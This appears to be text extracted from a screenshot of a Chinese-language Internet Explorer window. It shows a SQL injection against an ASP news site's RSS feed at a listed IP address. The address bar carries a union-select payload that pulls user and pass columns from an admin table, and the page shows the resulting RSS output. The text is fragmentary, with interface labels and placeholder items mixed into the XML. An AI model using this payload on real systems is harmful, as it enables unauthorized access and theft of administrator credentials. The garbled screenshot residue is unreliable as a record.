 后退 搜索 收藏 历史
地址(D) :("74 and 1=2 union select 1,user,3,pass,5,6,7,8 from admin ")); 转到 链接 »
<?xml version="1.0" encoding="gb2312" ?>
- <rss version="2.0">
- <channel>
<title>245</title>
Microsoft Internet Explorer
lm=74%20and%201%3D2%20union%20select%201%2Cuser%2C3%2Cpass%2C5%2C6%2C7%2C8%20from%2
0admin%20
确定
<item>
<title>asfdsfd</title>
<link>http://58.208.212.91/News_View.asp?
NewsID=7</link>
<author>国内新闻111222</author>
<pubDate>2007-8-6 10:33:51</pubDate>
- <description>
<![CDATA[ asfdasf ]]>
</description>
</item>
- <item>
<title>asfdsafd</title>
完成 Internet